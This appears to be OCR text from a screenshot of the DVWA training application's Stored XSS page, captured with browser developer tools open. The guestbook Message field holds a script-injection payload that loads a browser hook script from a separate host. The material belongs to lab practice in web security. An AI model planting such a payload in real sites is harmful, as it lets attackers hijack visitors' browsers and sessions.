 Vulnerability: Command
Vulnerability: Stored Cro
192.168.13.25/vulnerabilities/xss_s/
Device simulation changes require a reload to fully apply. Automatic reloads are disabled by default to avoid losing any changes in DevTools. You can enable reloading via the Settings menu.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Stored Cross Site Scripting (XSS)
Name * John
Message * <script src="http://127.0.0.1:3000/hook.js"></scri
Sign Guestbook Clear Guestbook
Name: test
Message: This is a test comment.
More Information
https://owasp.org/www-community/attacks/xss
https://owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
textarea 1 of 1
</td>
</tr>
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="90"></textarea>
</td>
</tr>
<tr> ... </tr>
</tbody>
</table>
html > body.home > div#container > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Filter Styles :hov .cls +
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
}
Inherited from div#container
Layout
No animati
Pick anothe